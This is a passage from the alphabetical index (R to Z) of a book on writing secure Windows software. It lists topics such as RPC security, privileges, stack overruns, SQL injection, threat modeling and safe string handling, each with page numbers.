Remote API (RAPI), identifying as part of security testing process, 571 Remote Authentication Dial-In User Service (RADIUS), 114 Remote Desktop Users SID, 193–94 remote procedure calls (RPCs) as authorization mechanism, 116 as C and C++ technology, 478 compiling code, 479–80 context handles vs. access checks, 492–93 creating applications, 479–80 DCE (Distributed Computing Environment) variant, 477 developer's checklist, 733 history, 477 how applications communicate, 481–82 identifying as part of security testing process, 571 identifying where data comes from, 573 Kerberos support, 488 list of possible security setting levels, 485 multiple RPC servers in single processes, 497–99 ONC (Open Network Computing) variant, 477 overview, 477, 478–79 performance issues, 489 Phone application example, 480 potential security threats to, 482 relationship to DCOM, 477, 499 requiring authenticated connections, 484–89 role of security callback functions, 495–97 role of strict context handles, 491–92 security best practices, 482–99 testing applications, 592 testing performance characteristics, 489 vulnerabilities, 477–78 reproducibility, as DREAD category, 93 repudiation threats list of specific threats and solutions, 120–23 mitigating, 108 overview, 84, 98 testing techniques, 574 res: protocol, 420–21 reserve names, 372–73 resources finding in Windows application example, 224 names as security issue, 363–96 starvation DoS attacks, 530–31 Restrict.cpp file, 238–39 reusable components, 345, 689 roaming profiles, 560 /robust MIDL switch, 483, 581 rogue servers, 606 role-based security COM+ roles, 201

.NET Framework roles, 199–201 overview, 199 root (hacker slang), 13 rootsec security template, 608 RoundTrip.cpp file, 445–47 routers, vs. firewalls, 470 RpcBindingInqAuthClient function, 486–87, 488 RpcBindingSetAuthInfo function, 484–85, 486, 489, 495 RpcBindingToStringBinding function, 497 RpcEpRegister function, 498–99 RpcImpersonateClient function, 494, 678 RPCs. *See* remote procedure calls RpcServerRegisterAuthInfo function, 486 RpcServerUseProtSeq function, 497 RpcStringBindingParse function, 497 RPCSvc application, 489 RppServerRegisterIf function, 495 RppServerRegisterIf2 function, 495, 496 RppServerRegisterIfEx function, 495, 496 RSA algorithm, 26–27, 281 RSA Data Security, 301, 303

#### **S**

Safe Harbor Principles access tenet, 645 choice tenet, 644 data integrity tenet, 645 enforcement tenet, 645 history, 643 notice tenet, 644 onward transfer tenet, 644 overview, 644 security tenet, 645 safe string handling, 156–67 SafeQuery example, 407–11 SAFER.cpp file, 242–43 salt values, 287–88 salted hashes, creating, 302–3 sample applications, making secure, 688 SANS (System Administration, Networking, and Security) Institute, 4 SB\_GETLBTEXTLENGTH message, 718 SB\_GETTEXT message, 718 SB\_GETTIPTEXT message, 718 scanf function, 715 Schiller, Jeffrey, 272 <SCRIPT> blocks, 417–18 scripting, ActiveX controls best practices, 511–15. *See also* cross-site scripting  $SD^3$ , 51–54 SDDL. *See* Security Descriptor Definition Language SDDLACL.cpp file, 186

SearchPath function, 717 SeAssignPrimaryTokenPrivilege privilege, 217, 218, 249 SeAuditPrivilege privilege, 249 SeBackupPrivilege privilege, 212–15, 249 SeChangeNotifyPrivilege privilege, 218, 249 SeCreatePagefilePrivilege privilege, 249 SeCreatePermanentPrivilege privilege, 249 SeCreateTokenPrivilege privilege, 249 secret data. *See also* passwords and compiler optimization, 322–26 encrypting in memory, 326–27 hash overview, 301 keeping it secret, 301–5 memory issues, 321–28 preventing paging of, 327, 328 protecting in managed code, 329–36 protecting in Windows 95, 315–20 protecting in Windows 98, 315–20 protecting in Windows 2000, 305–11 protecting in Windows CE, 315–20 protecting in Windows Me, 315–20 protecting in Windows NT, 311–15 protecting in Windows XP, 305–11 protection trade-offs, 338–39 storing hashes, 301–5 threat susceptibility, 300 ways of attacking, 300 ways to store, 336–38 Secret.txt file, 336–38 secure applications. *See also* code; software adding security to new products, 38–41 banner strings, 667 checklists, 169, 731–35 cost factors in fixing vulnerabilities, 10–11 CPU starvation attacks, 521–29 defining default installation, 53, 57–58 defining security goals for new products, 34–37 denial of service (DoS) threats, 517–21 disabling tracing and debugging before deploying ASP.NET applications, 561 enabling product features by default, 58 installing, 627–40 multiplexing, 472 profiling, 527–29 as quality issue, 4–5, 6–7, 8 reasons for building, 8–11 role of threat modeling, 70–108  $SD<sup>3</sup>$ , 51–54 secure by default, 53 secure by deployment, 53–54 secure by design, 51–53 security as product feature, 37–40 Secure Windows Initiative, 26, 51–54 securedc security template, 608

SecureIIS, 374 securews security template, 608 SecureZeroMemory function, 325 security ActiveX best practices, 509–15 adding incremental improvements to development process, 25–26 canonicalization issues, 363–96 common excuses, 723–28 common shortcomings, 23–24 as competitive issue, 9 as consumer issue, 9, 10 cost factors in fixing vulnerabilities, 10–11 DCOM best practices, 499–509 design principles, 54–68 designer's checklist, 729 developer's checklist, 731–36 as a discipline, 54–68 documentation issues, 695–700 fire analogy, 87 as media issue, 9 vs. privacy, 646–47 as product feature, 37–40 as quality issue, 4–5, 6–7, 8 reasons for making a priority, 8–11 role of testers, 567–68 role of users, 675 RPC best practices, 482–99 services best practices, 663–67 subversion as wake-up call, 11–13 tester's checklist, 737 threat mitigation techniques, 107–18 trade-offs in protecting secret data, 338–39 ways to instill consciousness, 13–19 when to add to new products, 38–41 where to begin, 7–13 security blanket, DCOM, 505, 508–9 security callback functions, 495–97 security code reviews how to deal with large applications, 617–18 multiple-pass approach, 618 overview, 615–16 vs. peer reviews, 617 security comments, adding to code, 674 Security Configuration and Analysis snap-in, 630–31 Security Configuration Editor creating new configuration database, 631–32 creating templates, 632–33 overview, 627, 630–31 SecInstall example, 633–37 Security Descriptor Definition Language (SDDL), 185–89 security descriptors (SDs), 184, 669

security identifiers (SIDs) accounting for in administrator's token, 223–48 Administrator SID, 689–90 applying deny-only attribute, 236–37 determining which ones are required, 232–33 list of well-known types, 188–89 overview, 177, 184, 185 Remote Desktop SID, 193–94 in SetUpdateACL.cpp file, 192 Terminal Server SID, 193–94 vs. tokens and privileges, 218–20 security pushes, 45–46 security settings, 708–9 Security Support Provider Interface (SSPI), 112 security templates, 607–9 Security Templates snap-in, 630, 631 security tenet, Safe Harbor Principles, 645 security testing ActiveX applications, 592, 593–95 building test plans from threat models, 569–605 building tools for finding flaws, 588–605 COM and DCOM applications, 592–93 command line arguments, 597–600 cross-site scripting, 604–5 determining attack surface, 611–13 file-based applications, 596 finding bug variations, 609–10 formulating test plans for attacking applications, 573–75 vs. functional testing, 568–69 HTTP-based server applications, 589–92 identifying component interfaces, 570–71 named pipes applications, 592 overview, 47, 567 quality of test code, 610 ranking interfaces by potential vulnerability, 572 registry-based applications, 596–97 role of list of system components, 570 role of rogue servers, 606 role of templates, 607–9 role of testers, 567–68 RPC applications, 592 setting up application monitoring first, 587–88 SOAP services, 602–3 sockets-based applications, 589 techniques for denial of service (DoS) threats, 575, 576, 587 techniques for perturbing data, 575–87 security zones. *See* zones, security SecurityFocus, 15, 16 SeDebugPrivilege privilege, 215–16, 249 SeEnableDelegationPrivilege privilege, 249 SeImpersonatePrivilege privilege, 250–51 SeIncreaseBasePriorityPrivilege privilege, 249

SeIncreaseQuotaPrivilege privilege, 217, 218, 249 SeLoadDriverPrivilege privilege, 217, 249 SeLockMemoryPrivilege privilege, 249 SeMachineAccountPrivilege privilege, 249 semaphores, 681 send function, 720 Sendmail bug, 588 SeProfileSingleProcessPrivilege privilege, 249 SeRemoteShutdownPrivilege privilege, 217, 249 SeRestorePrivilege privilege, 215, 249 serialization deserializing data from untrusted sources, 562 security issues, 558–59 serialization primitives, 670–71 SerializationFormatter permission, 562 serializing, defined, 562 Server Message Block (SMB) protocol, 63, 609 server names, as canonicalization issue, 393–94 servers avoiding hijacking, 456–63 building test cases to attack, 588–605 choosing interfaces, 464 embedding names in code, 692 hijacking, 456 insecure, 63–64 rogue-type, 606 testing HTTP-based applications, 589–92 server-specific permissions, 115 Service account, SeImpersonatePrivilege privilege, 250 Service Control Manager (SCM), 219 services account guidelines, 665–67 overview, 664 role of Windows desktop, 664–65 security best practices, 663–67 SeSecurityPrivilege privilege, 249 SeShutdownPrivilege privilege, 249 SeSyncAgentPrivilege privilege, 249 SeSystemEnvironmentPrivilege privilege, 249 SeSystemProfilePrivilege privilege, 249 SeSystemtimePrivilege privilege, 249 SeTakeOwnershipPrivilege privilege, 217, 249 SetBlanket method, 505, 508 SeTcbPrivilege privilege, 216, 249 SetFileSecurity function, 184 SetNamedSecurityInfo function, 184 SetProcessWindowStation function, 665 SetSecurityDescriptorDacl function, 184, 718–19 SetSecurityDescriptorGroup function, 184 SetSecurityDescriptorOwner function, 184 SetSecurityDescriptorSacl function, 184 SetThreadToken function, 678 SetThreatDesktop function, 665
setup security template, 608 SetUpdatedACL.cpp file, 192–93 SeUndockPrivilege privilege, 249 SHA-1 hash function, 301 Shannon, Claude, 270 shared data segments, 677–78 shared memory, identifying as part of security testing process, 571 ShellExecute function, 675, 717 Shimomura, Tsutomu, 473 shipping new software knowing when it's safe to ship, 47–48 response process, 48 short filenames preventing generation of 8.3 filenames, 385 problems with 8.3 representations of long names, 367–68 SIDs. *See* security identifiers Simple Network Management Protocol (SNMP), 629 sinks, DCOM and, 509 SiteLock, 514–15 SmackPOST.pl file, 589–90 SmackQueryString.pl file, 590 sneaker-net, 280 SN.exe tool, 333 sniffers, 88 SNMP (Simple Network Management Protocol), 629 \_snprintf function, 161–62, 714 \_snwprintf function, 714 SOAP (Simple Object Access Protocol) code access security checks and, 553 identifying requests as part of security testing process, 571 security testing services, 602–3 SoapHttpClientProtocol class, 603 social security numbers, 661 sockets BindDemoSvr.cpp file, 457–63 binding, 456–57 identifying where data comes from, 573 IP addresses and, 457 libraries, 457 overview, 455 testing, 589 SO\_CONDITIONAL\_ACCEPT socket option, 467 SO\_EXCLUSIVEADDRUSE socket option, 457, 461, 462, 463 software. *See also* code; secure applications common security mistakes, 23–24 cost factors in fixing vulnerabilities, 10–11 creating RPC applications, 479–80 deciding which bugs to fix, 41–43 decomposing prior to threat modeling, 74–83

defining default installation, 53, 57–58 defining security goals for products, 34–37 design security principles, 54–68 designing privacy-aware applications, 649–62 end-of-life plans, 41 improving development process, 25–26 installing applications securely, 630–38 knowing when it's safe to ship, 47–48 limiting access to your applications, 659–60 reasons for making secure, 8–11 security code reviews for large applications, 617–18 security practices during design phase, 32–43 security practices during development phase, 43–47 security practices during shipping and maintenance phases, 47–49 tolerance for defects, 41–43 tools for determining why applications fail, 251–58 what to do about insecure features, 41 when to add security to new products, 38–41 whether to enable product features by default, 58 Software Restriction Policies, 241–43 Solar Designer, 139–40 special characters, 586 spin locks, 670–71 spoofing threats connection-based protocols and, 473–74 connectionless protocols and, 473–74 host-based trusts and, 473 as information disclosure threats, 300 list of specific threats and solutions, 120–23 mitigating, 108 overview, 84, 97, 473 payroll application example, 101–2 port-based trusts and, 473–74 testing techniques, 574 sprintf function, 160–61, 714 SQL injection, 399, 400 SQL (Structured Query Language) building secure statements, 404–7 database input issues, 398–401 SQL Server connecting as sysadmin, 401, 403–4 medical access control example, 204 permissions, 203 and sysadmin, 403–4 triggers, 203, 204 SQLConnection object, 409 SSL/TLS client issues, 437 defined, 115 example, 661, 662 stack overruns how to tell if they're exploitable, 133

OffByOne.c example, 136–38 overview, 129 StackOverrun.c example, 129–36 StackGuard, 139, 167 StackOverrun.c example, 129–36 Standard Template Library (STL), 162–63 starvation (DoS attacks) starving CPU, 521–29 starving memory, 529–30 starving resources, 530–31 state, remote procedure calls and, 482 store-and-forward interfaces, identifying as part of security testing process, 571 stored procedures building securely, 406–7 as database input remedy, 402–3 Stored User Names And Passwords feature, 309–11 strcat function, 714 strcpy function, 129, 156–57, 714 stream ciphers bit-flipping attacks, 289–96 defined, 283 how they work, 284 pitfalls, 284–87 RC4Test.cpp file, 285–87 reusing same key, 287–89 what they're used for, 284 streams. *See* alternate data streams STRIDE threat categories formulating test plans for attacking applications, 573–75 list of categories, 83–86 strings buffer overruns and, 128, 156 common flaws, 619–20 moving to resource DLLs, 693 normalizing, 450 safe handling, 156–67 \_snprintf function, 161–62 sprintf function, 160–61 strcpy function, 129, 156–57, 714 strncpy function, 158–59, 619, 624, 714 Strsafe.h file, 163–66 Unicode multiplicity problem, 450 Strings tool, 273 StripBackslash functions, 525, 526–27, 528, 529 strlen function, 715 strncat function, 714 strncpy function, 158–59, 619, 624, 714 strong names, 540–42 Strsafe.h file, 163–66, 668 SubSeven, 209 subversion, as wake-up call, 11–13 Sun Microsystems, symbolic-link vulnerability, 366 Sun RPC, 477. *See also* Open Network Computing SuppressUnmanagedCodeSecurityAttribute attribute, 552–53, 557 surrogate pairs, 442 swprintf function, 714 symbolic-link vulnerabilities, 366 symbolic links, 670, 686 symmetric ciphers, 284 SYN packets, 465, 470 sysadmin, when not to connect to database servers as, 401, 403–4 system access control lists (SACLs), 175, 177, 184 System Administration, Networking, and Security (SANS) Institute, 4 System.EnterpriseServices namespace, 333, 334 System.Runtime.InteropServices namespace, 329 System.Runtime.Serialization namespace, 562

# **T**

tamper resistance, 115–16 tampering. *See* data tampering threats TB\_GETBUTTONTEXT message, 717 TCP protocol accepting connections, 465–70 binding sockets to ports, 456 identifying sockets as part of security testing process, 570 vs. UDP protocol, 472 window sizes and, 463 TCP/IP protocol, 63, 455 TCPJunkServer.pl file, 606 \_tcscat function, 714 \_tcscpy function, 714 \_tcslen function, 715 \_tcsncat function, 714 \_tcsncpy function, 714 Telnet server, 680 templates privacy specification template, 650-651 sample applications as, 688 security, 607–9 temporary files CreateFile flags, 684 creating, 683–84 Encrypting File System and, 686 list of vulnerabilities, 682 random filename prefixes, 685 secure, 682–86 security properties, 683 Terminal Server SID, 193–94 TerminateProcess function, 719, 720 TerminateThread function, 719, 720 test code, 610 testing. *See* security testing

TestSoap.pl file, 602–3 threat modeling benefits, 70–71 categorizing threat effects using STRIDE, 84–85 common threats listed with solutions, 120–23, 297 determining overall risk rating, 105 determining threats, 83–93 identifying threats, 86–91 including technical writers and editors in process, 697–98 items to note, 92–93 mitigating threats, 107–18 overview, 41, 69–70 payroll application example, 77, 79, 81, 82–83, 97–104, 118–19 process summary, 105–6 ranking threats by risk, 93–106 role in building security test plans, 569–605 role of threat trees, 86–91 significance in creating secure applications, 41 SOAP server product example, 698–700 steps in process, 71–72 usefulness of data flow diagrams, 73–81 ways to respond to threats, 106–8 threat targets, 83, 86, 87 threat trees converting to outlines, 90 making more readable, 90, 91 overview, 86–87 payroll application example, 88–90 threats, defined, 87. *See also* mitigating threats, techniques throttling, as authorization mechanism, 118 Token Master tool, 230–31 tokens accounting for SIDs and privileges, 223–48 applying deny-only attribute to SIDs, 236–37 determining SIDs and privileges in, 226–32 MyToken.cpp file, 227–30 overview, 218 vs. privileges and SIDs, 218–20 reducing capabilities, 233–47 removing privileges, 235 Restrict.cpp file, 238–39 SAFER.cpp file, 242–43 sample restricted token code, 237–41 specifying restricting SIDs, 235–36 ways to restrict, 235–37 when restricted tokens are appropriate, 237 tracing, disabling before deploying ASP.NET applications, 561 trade-offs in protecting secret data, 338–39 trailing characters, in filenames, 369–70 transferring data securely, 661 transforms, 640

triaging bugs, 19 triggers, SQL Server, 203, 204 Trojan horses, 208, 209, 717 trust, as privacy issue, 641–42 trust boundaries, for input, 345–47 TRUSTe program, 645, 646 trusted data ACLs and, 344–45 assumptions, 343–45 buffer overrun example, 343–45 overview, 341, 342–43 vs. untrusted data, 341, 342–43 trusted subsystem model, impersonation model and, 250–51 trustworthy computing, overview, 7 try/except blocks, 670, 671 \_tscanf function, 715 TTM\_GETTEXT message, 717 TVM\_GETISEARCHSTRING message, 717

### **U**

UCS-2 encoding, 380–81 UDP protocol. *See* User Datagram Protocol UML (Unified Modeling Language), 74, 178, 179 UNC. *See* Universal Naming Convention shares Unicode buffer overruns and, 441–42 buffer size mismatches, 153–54 character properties, 448–49 importance in internationalization, 440 interchanging with ANSI characters as testing technique, 575 Internet Printing Protocol buffer overrun vulnerability, 154–55 regular expressions and, 353–58 string multiplicity problem, 450 surrogate pairs, 442 UCS-2 encoding, 380–81 UTF-8 encoding, 378–80, 381 validating strings, 443 Unified Modeling Language (UML), 74, 178, 179 Universal Naming Convention (UNC) shares, 371–72 **UNIX** symbolic-link vulnerabilities, 366 temporary file vulnerabilities, 682 unmanaged code, calling, 548, 557 URLs canonical name issues, 373–81 myriad ways to represent characters, 378–81 as security issue, 373–81 User Datagram Protocol (UDP) accepting connections, 464 binding sockets to ports, 456, 457 as connectionless, 464, 472

DoS attack problem, 517–18 identifying sockets as part of security testing process, 570 vs. TCP protocol, 472 user principal names (UPNs), 394, 395 user profiles, roaming, 560 UserInput class, 361–62 usernames, as canonicalization issue, 394–96 users, role in security, 675 UTF-8 encoding, 378–80, 381, 391–92, 440 UTF-16 encoding, 440 UTF-32 encoding, 440

# **V**

VBScript determining bit size of passwords, 270–71 regular expression example, 360 setting IP restrictions, 202–3 vectors. *See* attack vectors, determining bias verifiers, 301 VirtualLock function, 327, 328 viruses, 208, 209 Visual Basic, 201 Visual Basic .NET, 359, 360–61 Visual C++. *See* C and C++ programming languages Visual C++ .NET, GS option, 167–70 vulnerabilities, defined, 87

### **W**

w00w00 Security Development (WSD), 138 wcscat function, 714 wcscpy function, 714 wcslen function, 715 wcsncat function, 714 wcsncpy function, 714 Web applications developer's checklist, 732–33 HTTP trust issues, 432–33 input issues, 413–31 security issues, 413–37 vulnerability of JavaScript eval() function, 431-32 Web pages applying .NET Framework roles, 200 myriad ways to represent characters, 378–81 Web servers applying IP restriction, 202–3, 205 changing version header, 667 defacing, 210 Web services applying .NET Framework roles, 200 privacy specifications, 651

Web sites canonical Web-based issues, 373–81 cross-site scripting error problem, 346, 413–21 file upload example, 347–50 privacy policy statements, 651–52, 654 WebClient class, 590, 591–92 web.config files, security issues, 535, 555 WideCharToMultiByte function, 154, 440, 444, 445–47, 619–20 WinCrypt.h file, 262 window sizes, 463 Windows 95 deriving keys using system hardware data, 316–20 protecting secret data, 315–20 Windows 98 deriving keys using system hardware data, 316–20 protecting secret data, 315–20 Windows 2000 creating ACLs in, 185–89 protecting secret data, 305–11 Security Configuration Editor, 627 security templates, 607–9 user principal names, 394, 395 vs. Windows NT, 320–21 Windows 2000 test site, 6 Windows applications finding privileged APIs used by, 224–26 finding resources used by, 224 Windows authentication, 112 Windows CE deriving keys using system hardware data, 316–20 protecting secret data, 315–20 Windows Event Viewer, 252–53 Windows Help files, 418, 420 Windows Installer, 638–40 Windows Me deriving keys using system hardware data, 316–20 protecting secret data, 315–20 Windows Media Player, 658–59 Windows National Language Support (NLS), 440 Windows .NET Server 2003 low-privilege service accounts, 245, 248–50 SeImpersonatePrivilege and, 250–51 Windows NT creating ACLs in, 181–85 protecting secret data, 311–15 Security Configuration Editor, 627 vs. Windows 2000, 320–21 Windows operating system accommodating differences in versions, 320–21 common canonical filename mistakes, 367–73 MS-DOS device name vulnerability, 365 role of services, 664–65 Windows Security Push, 26, 28, 128

Windows Sockets 2.0. *See* Winsock windows styles, 717–18 Windows XP client credentials, 309–11 local service account, 248, 249 local system account, 248, 249 low-privilege service accounts, 248–50 network service account, 248, 249 object ownership, 217 protecting secret data, 305–11 Security Configuration Editor, 627 security templates, 607–9 Software Restriction Policies, 241–43 Stored User Names And Passwords, 309–11 WinExec function, 675–77, 717 Winsock, 464 wireless data, identifying as part of security testing process, 570 words vs. bytes, 442 World Wide Web, as hostile environment, 4, 5–7 worms, 208 WOWAccess.cpp file, 212–14 writable data segments, 677–78 WSAAccept function, 467, 470 wscanf function, 715 WSD (w00w00 Security Development), 138 Wysopal, Chris, 457

# **X**

X.509 certificates, 112–13 XCOPY, 329 XFree86, 682 Xing Technologies, 273 XML (Extensible Markup Language) privacy policy statement, 654–55 security testing the code handling payloads, 600–602 XML data, mutating, 583–84 XOR operator, 282, 287, 289, 337 XSLT (XSL Transformation), 560 XSS. *See* cross-site scripting

# **Z**

ZeroMemory function, 322, 323, 324, 325 zones, security Internet Explorer and, 419–20 mark of the Web and, 425–26 My Computer zone, 419 overview, 420